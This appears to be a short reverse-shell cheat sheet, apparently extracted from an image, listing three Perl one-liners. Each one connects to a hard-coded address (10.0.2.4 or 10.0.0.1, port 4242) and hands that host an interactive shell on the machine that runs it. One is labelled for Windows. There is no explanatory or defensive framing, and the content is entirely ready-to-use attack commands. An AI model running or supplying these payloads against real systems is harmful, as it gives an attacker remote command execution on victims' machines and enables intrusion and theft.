 1 perl -e 'use Socket;$i="10.0.2.4";
$p=4242;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
2
3 perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.0.0.1:4242");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_
while<>;'
4
5
6 NOTE: Windows only
7 perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"10.0.0.1:4242");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'